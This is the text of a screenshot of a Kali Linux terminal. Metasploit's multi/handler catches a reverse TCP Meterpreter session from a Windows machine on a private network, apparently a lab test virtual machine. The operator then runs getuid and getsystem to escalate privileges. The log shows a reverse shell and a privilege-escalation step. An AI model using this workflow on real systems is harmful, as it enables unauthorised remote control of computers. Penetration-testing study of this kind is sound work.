 Aplicaciones Lugares Terminal lun 15:01 1
root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~ root@kali: ~
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (206403 bytes) to 10.0.0.100
[*] Meterpreter session 7 opened (10.0.0.1:4444 -> 10.0.0.100:60944) at 2018-11-
19 15:01:46 +0100
meterpreter > getu
[-] Unknown command: getu.
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > getsystem